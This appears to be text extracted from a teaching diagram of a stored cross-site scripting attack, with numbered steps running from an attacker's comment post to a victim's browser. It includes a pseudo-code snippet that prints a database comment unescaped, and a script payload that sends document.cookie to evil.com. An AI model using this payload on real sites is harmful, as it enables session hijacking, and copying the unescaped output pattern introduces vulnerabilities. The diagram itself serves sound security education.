 1
POST htttp://example.com/submit-comment
Attacker
Attacker's Browser
Attacker's Server
<script>...</script>
Website
Website Database
Website's Vulnerable Code
print "<html>"
print "<h1>Most recent comment</h1>"
print database.latestComment
print "</html>"
4
GET htttp://evil.com/?cookie-secret
2
GET htttp://example.com/recent-comment
3
200 OK
Victim
Victim's Browser
<html>
<h1>Most recent comment</h1>
<script>
window.location="http://evil.com/?cookie=" + document.cookie
</script>
</html>